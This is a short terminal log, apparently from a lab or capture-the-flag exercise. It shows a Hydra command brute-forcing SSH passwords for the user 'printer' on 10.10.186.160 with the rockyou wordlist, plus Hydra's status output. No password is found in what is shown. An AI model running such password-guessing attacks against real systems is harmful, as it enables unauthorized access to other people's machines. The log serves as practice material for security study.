 ┌──(kali㉿kali)-[~]
└─$ hydra -l printer -P /usr/share/wordlists/rockyou.txt ssh://10.10.186.160
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or f
or illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-30 23:00:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to pr
event overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.186.160:22/
[STATUS] 16.00 tries/min, 16 tries in 00:01h, 14344397 to do in 14942:05h, 2 active
[STATUS] 9.00 tries/min, 27 tries in 00:03h, 14344386 to do in 26563:41h, 2 active
[STATUS] 6.71 tries/min, 47 tries in 00:07h, 14344366 to do in 35606:35h, 2 active
[STATUS] 7.07 tries/min, 106 tries in 00:15h, 14344307 to do in 33830:55h, 2 active